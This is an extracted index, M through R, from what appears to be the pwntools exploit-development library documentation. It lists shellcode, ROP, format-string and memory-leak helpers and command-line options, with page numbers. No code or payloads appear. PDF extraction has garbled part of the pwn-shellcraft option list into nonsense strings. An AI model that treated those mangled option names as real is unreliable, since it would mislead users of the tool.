

- make\_atoms\_simple() (*in module pwnlib.fmtstr*), [113](#page-118-0)
- make\_elf() (*in module pwnlib.asm*), [35](#page-40-0)
- make\_elf\_from\_assembly() (*in module pwnlib.asm*), [35](#page-40-0)
- make\_packer() (*in module pwnlib.util.packing*), [345](#page-350-0)

make\_payload\_dollar() (*in module pwnlib.fmtstr*), [113](#page-118-0)

mprotect all() (*in module pwnlib.shellcraft.i386.linux*), [195](#page-200-0)

make\_unpacker() (*in module pwnlib.util.packing*), [346](#page-351-0)

makedirs() (*in module pwnlib.adb.adb*), [27](#page-32-0) map() (*in module pwnlib.util.iters*), [333](#page-338-0) Mapping (*class in pwnlib.elf.corefile*), [73](#page-78-0) mappings (*pwnlib.elf.corefile.Corefile attribute*), [71](#page-76-0) maps (*pwnlib.elf.corefile.Corefile attribute*), [72](#page-77-0) maps (*pwnlib.elf.elf.ELF attribute*), [88](#page-93-0) match() (*pwnlib.filesystem.SSHPath method*), [99](#page-104-0) Maximum (*class in pwnlib.timeout*), [214](#page-219-1) maximum (*pwnlib.timeout.Timeout attribute*), [216](#page-221-2) mbruteforce() (*in module pwnlib.util.iters*), [323](#page-328-1) md5file() (*in module pwnlib.util.hashes*), [321](#page-326-2) md5filehex() (*in module pwnlib.util.hashes*), [321](#page-326-2) md5sum() (*in module pwnlib.util.hashes*), [321](#page-326-2) md5sumhex() (*in module pwnlib.util.hashes*), [321](#page-326-2) membot() (*in module pwnlib.shellcraft.amd64.linux*), [176](#page-181-0) memcpy() (*in module pwnlib.shellcraft.aarch64*), [162](#page-167-2) memcpy() (*in module pwnlib.shellcraft.amd64*), [169](#page-174-1) memcpy() (*in module pwnlib.shellcraft.arm*), [180](#page-185-1) memcpy() (*in module pwnlib.shellcraft.i386*), [187](#page-192-0) memcpy() (*in module pwnlib.shellcraft.thumb*), [206](#page-211-1) MemLeak (*class in pwnlib.memleak*), [130](#page-135-1) memory (*pwnlib.elf.elf.ELF attribute*), [88](#page-93-0) merge\_atoms\_overlapping() (*in module pwnlib.fmtstr*), [113](#page-118-0) merge\_atoms\_writesize() (*in module pwnlib.fmtstr*), [114](#page-119-0) metasploit\_pattern() (*in module pwnlib.util.cyclic*), [311](#page-316-1) migrate() (*pwnlib.rop.rop.ROP method*), [153](#page-158-0) migrate\_stack() (*in module pwnlib.shellcraft.amd64.linux*), [176](#page-181-0) migrated (*pwnlib.rop.rop.ROP attribute*), [155](#page-160-1) MipsXorEncoder (*class in pwnlib.encoders.mips.xor*), [63](#page-68-2) mkdir() (*in module pwnlib.adb.adb*), [27](#page-32-0) mkdir() (*pwnlib.filesystem.Path method*), [105](#page-110-0) mkdir() (*pwnlib.filesystem.SSHPath method*), [99](#page-104-0) mkdir\_p() (*in module pwnlib.util.misc*), [336](#page-341-1) mmap (*pwnlib.elf.elf.ELF attribute*), [88](#page-93-0) mmap\_rwx() (*in module pwnlib.shellcraft.amd64.linux*), [176](#page-181-0) modbus() (*in module pwnlib.util.crc*), [304](#page-309-0) more() (*in module pwnlib.ui*), [259](#page-264-1) mov() (*in module pwnlib.shellcraft.aarch64*), [163](#page-168-0) mov() (*in module pwnlib.shellcraft.amd64*), [169](#page-174-1) mov() (*in module pwnlib.shellcraft.arm*), [180](#page-185-1) mov() (*in module pwnlib.shellcraft.i386*), [187](#page-192-0)

msan (*pwnlib.elf.elf.ELF attribute*), [88](#page-93-0)

## N

- n() (*pwnlib.memleak.MemLeak method*), [134](#page-139-0)
- naf() (*in module pwnlib.util.fiddling*), [318](#page-323-0)
- name (*pwnlib.elf.corefile.Mapping attribute*), [74](#page-79-0)
- name (*pwnlib.elf.elf.Function attribute*), [91](#page-96-1)
- name (*pwnlib.filesystem.SSHPath attribute*), [103](#page-108-0)
- name() (*in module pwnlib.util.proc*), [351](#page-356-0)
- native (*pwnlib.elf.elf.ELF attribute*), [88](#page-93-0)
- negate() (*in module pwnlib.util.fiddling*), [318](#page-323-0)
- newline (*pwnlib.context.ContextType attribute*), [50](#page-55-0)
- newline (*pwnlib.tubes.tube.tube attribute*), [258](#page-263-0)
- NOASLR() (*in module pwnlib.args*), [32](#page-37-0)
- non\_writable\_segments (*pwnlib.elf.elf.ELF attribute*), [88](#page-93-0)
- NoNewlines() (*pwnlib.memleak.MemLeak static method*), [132](#page-137-0)
- NoNulls() (*pwnlib.memleak.MemLeak static method*), [132](#page-137-0)
- nop() (*in module pwnlib.shellcraft.amd64*), [171](#page-176-0)
- nop() (*in module pwnlib.shellcraft.arm*), [181](#page-186-0)
- nop() (*in module pwnlib.shellcraft.i386*), [189](#page-194-0)
- nop() (*in module pwnlib.shellcraft.mips*), [201](#page-206-0)
- nop() (*in module pwnlib.shellcraft.thumb*), [207](#page-212-0)
- noptrace (*pwnlib.context.ContextType attribute*), [50](#page-55-0)
- NOPTRACE() (*in module pwnlib.args*), [32](#page-37-0)
- normalize\_writes() (*in module pwnlib.fmtstr*), [114](#page-119-0)
- NOTERM() (*in module pwnlib.args*), [32](#page-37-0)
- NoWhitespace() (*pwnlib.memleak.MemLeak static method*), [132](#page-137-0)
- nth() (*in module pwnlib.util.iters*), [327](#page-332-0)
- null() (*in module pwnlib.encoders.encoder*), [58](#page-63-1)
- num\_sections() (*pwnlib.elf.elf.ELF method*), [80](#page-85-0)
- num\_segments() (*pwnlib.elf.elf.ELF method*), [80](#page-85-0)
- nx (*pwnlib.elf.elf.ELF attribute*), [88](#page-93-0)

# O

offset pwn-elfpatch command line option, [17](#page-22-0) offset\_to\_vaddr() (*pwnlib.elf.elf.ELF method*), [80](#page-85-0) open() (*in module pwnlib.shellcraft.aarch64.linux*), [167](#page-172-0) open() (*pwnlib.filesystem.Path method*), [105](#page-110-0) open() (*pwnlib.filesystem.SSHPath method*), [99](#page-104-0) open\_file() (*in module pwnlib.shellcraft.arm.linux*), [184](#page-189-0) options() (*in module pwnlib.ui*), [259](#page-264-1) orange() (*pwnlib.filepointer.FileStructure method*), [93](#page-98-0) ordlist() (*in module pwnlib.util.lists*), [335](#page-340-0) os (*pwnlib.context.ContextType attribute*), [50](#page-55-0)

mov() (*in module pwnlib.shellcraft.mips*), [200](#page-205-1) mov() (*in module pwnlib.shellcraft.thumb*), [206](#page-211-1)

os (*pwnlib.elf.elf.ELF attribute*), [88](#page-93-0) os (*pwnlib.tubes.ssh.ssh attribute*), [241](#page-246-0) oses (*pwnlib.context.ContextType attribute*), [50](#page-55-0) overlapping\_atoms() (*in module pwnlib.fmtstr*), [114](#page-119-0) owner() (*pwnlib.filesystem.Path method*), [105](#page-110-0) owner() (*pwnlib.filesystem.SSHPath method*), [99](#page-104-0)

# P

p() (*pwnlib.memleak.MemLeak method*), [135](#page-140-0) p16() (*in module pwnlib.util.packing*), [346](#page-351-0) p16() (*pwnlib.elf.elf.ELF method*), [81](#page-86-0) p16() (*pwnlib.memleak.MemLeak method*), [135](#page-140-0) p32() (*in module pwnlib.util.packing*), [347](#page-352-0) p32() (*pwnlib.elf.elf.ELF method*), [81](#page-86-0) p32() (*pwnlib.memleak.MemLeak method*), [135](#page-140-0) p64() (*in module pwnlib.util.packing*), [347](#page-352-0) p64() (*pwnlib.elf.elf.ELF method*), [81](#page-86-0) p64() (*pwnlib.memleak.MemLeak method*), [135](#page-140-0) p8() (*in module pwnlib.util.packing*), [347](#page-352-0) p8() (*pwnlib.elf.elf.ELF method*), [81](#page-86-0) p8() (*pwnlib.memleak.MemLeak method*), [135](#page-140-0) pack() (*in module pwnlib.util.packing*), [347](#page-352-0) pack() (*pwnlib.elf.elf.ELF method*), [81](#page-86-0) packages() (*in module pwnlib.adb.adb*), [27](#page-32-0) packed (*pwnlib.elf.elf.ELF attribute*), [88](#page-93-0) pad() (*in module pwnlib.util.iters*), [327](#page-332-0) page\_offset (*pwnlib.elf.corefile.Mapping attribute*), [74](#page-79-0) pairwise() (*in module pwnlib.util.iters*), [328](#page-333-0) parent (*pwnlib.filesystem.SSHPath attribute*), [103](#page-108-0) parent() (*in module pwnlib.util.proc*), [352](#page-357-0) parents (*pwnlib.filesystem.SSHPath attribute*), [104](#page-109-0) parse\_kconfig() (*in module pwnlib.elf.config*), [64](#page-69-2) parse\_ldd\_output() (*in module pwnlib.util.misc*), [336](#page-341-1) partition() (*in module pwnlib.util.lists*), [335](#page-340-0) Partitions (*class in pwnlib.adb.adb*), [24](#page-29-0) parts (*pwnlib.filesystem.SSHPath attribute*), [104](#page-109-0) Path (*class in pwnlib.filesystem*), [104](#page-109-0) path (*pwnlib.elf.corefile.Mapping attribute*), [74](#page-79-0) path (*pwnlib.elf.elf.ELF attribute*), [89](#page-94-0) pause() (*in module pwnlib.ui*), [260](#page-265-0) pc (*pwnlib.elf.corefile.Corefile attribute*), [72](#page-77-0) perform\_check() (*in module pwnlib.update*), [261](#page-266-1) permstr (*pwnlib.elf.corefile.Mapping attribute*), [74](#page-79-0) permutations() (*in module pwnlib.util.iters*), [333](#page-338-0) pid (*pwnlib.elf.corefile.Corefile attribute*), [72](#page-77-0) pid (*pwnlib.tubes.ssh.ssh attribute*), [241](#page-246-0) pid (*pwnlib.tubes.ssh.ssh\_process attribute*), [242](#page-247-1) pid\_by\_name() (*in module pwnlib.util.proc*), [352](#page-357-0) pidmax() (*in module pwnlib.shellcraft.i386.linux*), [196](#page-201-0) pidof() (*in module pwnlib.adb.adb*), [28](#page-33-0) pidof() (*in module pwnlib.util.proc*), [352](#page-357-0)

pie (*pwnlib.elf.elf.ELF attribute*), [89](#page-94-0) plt (*pwnlib.elf.elf.ELF attribute*), [89](#page-94-0) poll() (*pwnlib.tubes.process.process method*), [222](#page-227-0) poll() (*pwnlib.tubes.ssh.ssh\_channel method*), [241](#page-246-0) popad() (*in module pwnlib.shellcraft.amd64*), [171](#page-176-0) popad() (*in module pwnlib.shellcraft.thumb*), [207](#page-212-0) port (*pwnlib.tubes.ssh.ssh attribute*), [241](#page-246-0) powerset() (*in module pwnlib.util.iters*), [328](#page-333-0) ppid (*pwnlib.elf.corefile.Corefile attribute*), [72](#page-77-0) print\_binutils\_instructions() (*in module pwnlib.asm*), [37](#page-42-1) printable() (*in module pwnlib.encoders.encoder*), [59](#page-64-1) proc (*pwnlib.tubes.process.process attribute*), [225](#page-230-1) proc\_exe() (*in module pwnlib.adb.adb*), [28](#page-33-0) process (*class in pwnlib.tubes.process*), [218](#page-223-1) process() (*in module pwnlib.adb.adb*), [28](#page-33-0) process() (*pwnlib.elf.elf.ELF method*), [81](#page-86-0) process() (*pwnlib.tubes.ssh.ssh method*), [235](#page-240-0) product() (*in module pwnlib.adb.adb*), [28](#page-33-0) product() (*in module pwnlib.util.iters*), [333](#page-338-0) program (*pwnlib.tubes.process.process attribute*), [225](#page-230-1) Progress (*class in pwnlib.log*), [127](#page-132-0) progress() (*pwnlib.log.Logger method*), [128](#page-133-0) prolog() (*in module pwnlib.shellcraft.i386*), [189](#page-194-0) protocol (*pwnlib.tubes.listen.listen attribute*), [228](#page-233-0) protocol (*pwnlib.tubes.server.server attribute*), [229](#page-234-1) proxy (*pwnlib.context.ContextType attribute*), [50](#page-55-0) prpsinfo (*pwnlib.elf.corefile.Corefile attribute*), [72](#page-77-0) prstatus (*pwnlib.elf.corefile.Corefile attribute*), [72](#page-77-0) pty (*pwnlib.tubes.process.process attribute*), [225](#page-230-1) pull() (*in module pwnlib.adb.adb*), [28](#page-33-0) push() (*in module pwnlib.adb.adb*), [28](#page-33-0) push() (*in module pwnlib.shellcraft.aarch64*), [163](#page-168-0) push() (*in module pwnlib.shellcraft.amd64*), [171](#page-176-0) push() (*in module pwnlib.shellcraft.arm*), [181](#page-186-0) push() (*in module pwnlib.shellcraft.i386*), [189](#page-194-0) push() (*in module pwnlib.shellcraft.mips*), [201](#page-206-0) push() (*in module pwnlib.shellcraft.thumb*), [207](#page-212-0) pushad() (*in module pwnlib.shellcraft.amd64*), [171](#page-176-0) pushad() (*in module pwnlib.shellcraft.thumb*), [208](#page-213-0) pushstr() (*in module pwnlib.shellcraft.aarch64*), [164](#page-169-0) pushstr() (*in module pwnlib.shellcraft.amd64*), [171](#page-176-0) pushstr() (*in module pwnlib.shellcraft.arm*), [181](#page-186-0) pushstr() (*in module pwnlib.shellcraft.i386*), [190](#page-195-0) pushstr() (*in module pwnlib.shellcraft.mips*), [201](#page-206-0) pushstr() (*in module pwnlib.shellcraft.thumb*), [208](#page-213-0) pushstr\_array() (*in module pwnlib.shellcraft.aarch64*), [164](#page-169-0) pushstr\_array() (*in module pwnlib.shellcraft.amd64*), [172](#page-177-0) pushstr\_array() (*in module pwnlib.shellcraft.arm*),

[182](#page-187-0)

pushstr\_array() (*in module pwnlib.shellcraft.i386*), pwn-disasm command line option [191](#page-196-0) pushstr\_array() (*in module pwnlib.shellcraft.mips*), [202](#page-207-0) pushstr\_array() (*in module pwnlib.shellcraft.thumb*), [209](#page-214-1) put() (*pwnlib.tubes.ssh.ssh method*), [237](#page-242-0) pwn (*module*), [3](#page-8-1) pwn command line option  $-h, -$ help, [13](#page-18-0) pwn-asm command line option  $-d, -$ debug, [14](#page-19-0) -e <encoder>, -encoder <encoder>, [14](#page-19-0) -f {raw,hex,string,elf}, -format {raw,hex,string,elf}, [13](#page-18-0)  $-h,$  -help, [13](#page-18-0) -i <infile>, -infile <infile>, [14](#page-19-0) -n, -newline, [14](#page-19-0) -o <file>, -output <file>, [13](#page-18-0)  $-r$ ,  $-run$ , [14](#page-19-0) -v <avoid>, -avoid <avoid>, [14](#page-19-0)  $-z$ ,  $-z$ ero, [14](#page-19-0) line, [13](#page-18-0) pwn-checksec command line option -file <elf>, [14](#page-19-0)  $-h,$  -help, [14](#page-19-0) elf, [14](#page-19-0) pwn-constgrep command line option  $-e$ ,  $-exact$ , [14](#page-19-0)  $-h$ ,  $-help$ , [14](#page-19-0) -i, -case-insensitive, [14](#page-19-0) -m, -mask-mode, [14](#page-19-0) constant, [14](#page-19-0) regex, [14](#page-19-0) pwn-cyclic command line option -a <alphabet>, -alphabet  $\langle$ alphabet>, [15](#page-20-0)  $-h, -h$ elp, [15](#page-20-0) -l <lookup\_value>, -o <lookup\_value>, -offset <lookup\_value>, -lookup <lookup\_value>, [15](#page-20-0) -n <length>, -length <length>, [15](#page-20-0) count, [15](#page-20-0) pwn-debug command line option -exec <executable>, [16](#page-21-0)  $-pid$  <pid>, [15](#page-20-0) -process <process\_name>, [16](#page-21-0) -sysroot <sysroot>, [16](#page-21-0)  $-h,$  -help, [15](#page-20-0) -x <gdbscript>, [15](#page-20-0) pwn-disablenx command line option  $-h,$  -help, [16](#page-21-0) elf, [16](#page-21-0)

-color, [16](#page-21-0) -no-color, [16](#page-21-0) -a <address>, -address <address>, [16](#page-21-0)  $-h, -h$ elp, [16](#page-21-0) hex, [16](#page-21-0) pwn-elfdiff command line option  $-h,$  -help, [17](#page-22-0) a, [17](#page-22-0) b, [17](#page-22-0) pwn-elfpatch command line option  $-h,$  -help, [17](#page-22-0) bytes, [17](#page-22-0) elf, [17](#page-22-0) offset, [17](#page-22-0) pwn-errno command line option  $-h,$  -help, [17](#page-22-0) error, [17](#page-22-0) pwn-hex command line option  $-h,$  -help, [17](#page-22-0) data, [17](#page-22-0) pwn-phd command line option -color {always,never,auto}, [18](#page-23-0) -c <count>, -count <count>, [18](#page-23-0)  $-h_r$  -help, [18](#page-23-0) -1 <highlight>, -highlight <highlight>, [18](#page-23-0) -o <offset>, -offset <offset>, [18](#page-23-0) -s <skip>, -skip <skip>, [18](#page-23-0) -w <width>, -width <width>, [18](#page-23-0) file, [18](#page-23-0) pwn-pwnstrip command line option  $-b$ ,  $-build-id, 18$  $-build-id, 18$  $-h_r$  -help, [18](#page-23-0) -o <output>, -output <output>, [18](#page-23-0) -p <function>, -patch <function>, [18](#page-23-0) file, [18](#page-23-0) pwn-scramble command line option  $-d, -$ debug, [19](#page-24-0) -f {raw,hex,string,elf}, -format {raw,hex,string,elf}, [19](#page-24-0) -h, -help, [18](#page-23-0) -n, -newline, [19](#page-24-0) -o <file>, -output <file>, [19](#page-24-0) -p, -alphanumeric, [19](#page-24-0) -v <avoid>, -avoid <avoid>, [19](#page-24-0) -z, -zero, [19](#page-24-0) pwn-shellcraft command line option -address <address>, [20](#page-25-0) -color, [20](#page-25-0) -no-color, [20](#page-25-0) -syscalls, [20](#page-25-0)  $-?$ ,  $-$ show, [19](#page-24-0)  $-a, -after, 20$  $-a, -after, 20$ 

```
-b, -before, 19
   -d, -19
    -f {r,raw,s,str,string,c,h,hex,a,asm,pansaehibhleyn,pode,inexmiiipse,xedif(miqdube)apoed,default},
       -format {r,raw,s,str,string,c,h,hepxwndidosmexasseminohy(mpodulet),eMaii,e,elf,d,escaped,default
       19
   -h, -19
   -1, -120
   -n, -newline, 20
   -o <file>, -out <file>, 19
   -r, -run20
   -s, -shared, 20
   -v <avoid>, -avoid <avoid>, 20
   -z, -zero, 20
   arg, 19
   shellcode, 19
pwn-template command line option
   -color {never,always,auto}, 21
   -20
   -pass <password>, -password
       <20
   20
   20
   -quiet, 21
   -user <user>, 20
   -h, -20
   exe, 20
pwn-unhex command line option
   -h, -h21
   hex, 21
pwn-update command line option
   -install, 21
   -pre, 21
   -h, -h21
pwn-version command line option
   -h, -help, 21pwnlib (module), 4
pwnlib.adb.adb (module), 23
pwnlib.adb.protocol (module), 31
pwnlib.args (module), 31
pwnlib.asm (module), 33
pwnlib.atexception (module), 37
pwnlib.atexit (module), 38
pwnlib.config (module), 39
pwnlib.constants (module), 38
pwnlib.context (module), 40
pwnlib.dynelf (module), 54
pwnlib.elf.config (module), 64
pwnlib.elf.corefile (module), 64
pwnlib.elf.elf (module), 75
pwnlib.encoders.amd64.delta (module), 63
pwnlib.encoders.arm.xor (module), 63
pwnlib.encoders.encoder (module), 58
pwnlib.encoders.i386.ascii_shellcode
       (module), 59
                                            pwnlib.encoders.i386.delta (module), 62
                                            pwnlib.encoders.i386.xor (module), 62
                                            pwnlib.filepointer (module), 92
                                            pwnlib.filesystem (module), 95
                                            pwnlib.flag (module), 106
                                            pwnlib.fmtstr (module), 107
                                            pwnlib.gdb (module), 115
                                            pwnlib.libcdb (module), 125
                                            pwnlib.log (module), 126
                                            pwnlib.memleak (module), 130
                                            pwnlib.qemu (module), 139
                                            pwnlib.replacements (module), 141
                                            pwnlib.rop.ret2dlresolve (module), 141
                                            pwnlib.rop.rop (module), 142
                                            pwnlib.rop.srop (module), 155
                                            pwnlib.runner (module), 161
                                            pwnlib.shellcraft (module), 162
                                            pwnlib.shellcraft.aarch64 (module), 162
                                            pwnlib.shellcraft.aarch64.linux (module),
                                                    166
                                            pwnlib.shellcraft.amd64 (module), 169
                                            pwnlib.shellcraft.amd64.linux (module),
                                                    174
                                            pwnlib.shellcraft.arm (module), 180
                                            pwnlib.shellcraft.arm.linux (module), 183
                                            pwnlib.shellcraft.common (module), 186
                                            pwnlib.shellcraft.i386 (module), 186
                                            pwnlib.shellcraft.i386.freebsd (module),
                                                    198
                                            pwnlib.shellcraft.i386.linux (module), 193
                                            pwnlib.shellcraft.mips (module), 200
                                            pwnlib.shellcraft.mips.linux (module), 203
                                            pwnlib.shellcraft.thumb (module), 206
                                            pwnlib.shellcraft.thumb.linux (module),
                                                    209
                                            pwnlib.term (module), 213
                                            pwnlib.term.readline (module), 214
                                            pwnlib.testexample (module), 361
                                            pwnlib.timeout (module), 214
                                            pwnlib.tubes (module), 216
                                            pwnlib.tubes.buffer (module), 216
                                            pwnlib.tubes.listen (module), 227
                                            pwnlib.tubes.process (module), 218
                                            pwnlib.tubes.remote (module), 226
                                            pwnlib.tubes.serialtube (module), 225
                                            pwnlib.tubes.server (module), 229
                                            pwnlib.tubes.sock (module), 226
                                            pwnlib.tubes.ssh (module), 230
                                            pwnlib.tubes.tube (module), 242
                                            pwnlib.ui (module), 259
                                            pwnlib.update (module), 261
                                            pwnlib.useragents (module), 262
```
pwnlib.util.crc (*module*), [263](#page-268-1) pwnlib.util.cyclic (*module*), [306](#page-311-1) pwnlib.util.fiddling (*module*), [311](#page-316-1) pwnlib.util.getdents (*module*), [321](#page-326-2) pwnlib.util.hashes (*module*), [321](#page-326-2) pwnlib.util.iters (*module*), [323](#page-328-1) pwnlib.util.lists (*module*), [334](#page-339-1) pwnlib.util.misc (*module*), [336](#page-341-1) pwnlib.util.net (*module*), [340](#page-345-1) pwnlib.util.packing (*module*), [342](#page-347-1) pwnlib.util.proc (*module*), [350](#page-355-1) pwnlib.util.safeeval (*module*), [353](#page-358-1) pwnlib.util.sh\_string (*module*), [355](#page-360-1) pwnlib.util.web (*module*), [360](#page-365-1) PwnlibArgs (*class in pwnlib.args*), [32](#page-37-0) PwnlibException, [91](#page-96-1) python\_2\_bytes\_compatible() (*in module pwnlib.util.misc*), [337](#page-342-0)

# $\Omega$

- q() (*pwnlib.memleak.MemLeak method*), [135](#page-140-0) quantify() (*in module pwnlib.util.iters*), [328](#page-333-0) quiet (*pwnlib.context.ContextType attribute*), [51](#page-56-0) quietfunc() (*pwnlib.context.ContextType method*), [44](#page-49-0)
- quit() (*pwnlib.gdb.Gdb method*), [118](#page-123-0)

# R

random() (*in module pwnlib.useragents*), [262](#page-267-1) random\_combination() (*in module pwnlib.util.iters*), [329](#page-334-0) random combination with replacement() (*in module pwnlib.util.iters*), [329](#page-334-0) random\_permutation() (*in module pwnlib.util.iters*), [329](#page-334-0) random\_product() (*in module pwnlib.util.iters*), [330](#page-335-0) randomize (*pwnlib.context.ContextType attribute*), [51](#page-56-0) RANDOMIZE() (*in module pwnlib.args*), [32](#page-37-0) randoms() (*in module pwnlib.util.fiddling*), [318](#page-323-0) raw (*pwnlib.tubes.process.process attribute*), [225](#page-230-1) raw() (*pwnlib.memleak.MemLeak method*), [136](#page-141-0) raw() (*pwnlib.rop.rop.ROP method*), [153](#page-158-0) raw\_input() (*in module pwnlib.term.readline*), [214](#page-219-1) read() (*in module pwnlib.adb.adb*), [29](#page-34-0) read() (*in module pwnlib.shellcraft.amd64.linux*), [176](#page-181-0) read() (*in module pwnlib.util.misc*), [337](#page-342-0) read() (*pwnlib.elf.elf.ELF method*), [81](#page-86-0) read() (*pwnlib.filepointer.FileStructure method*), [94](#page-99-0) read() (*pwnlib.tubes.ssh.ssh method*), [237](#page-242-0) read() (*pwnlib.tubes.tube.tube method*), [246](#page-251-0) read\_bytes() (*pwnlib.filesystem.Path method*), [105](#page-110-0) read\_bytes() (*pwnlib.filesystem.SSHPath method*), [99](#page-104-0) read\_raw() (*pwnlib.tubes.tube.tube method*), [246](#page-251-0)



